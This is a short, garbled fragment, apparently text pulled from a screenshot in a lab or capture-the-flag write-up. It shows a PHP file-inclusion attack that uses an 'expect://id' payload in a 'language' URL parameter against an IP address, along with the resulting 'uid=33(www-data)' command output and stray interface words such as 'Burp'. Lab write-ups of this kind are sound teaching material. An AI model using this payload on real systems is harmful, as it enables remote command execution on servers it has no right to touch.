 178.128.40.63:31606/index.php?language=expect://id
Burp
t Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More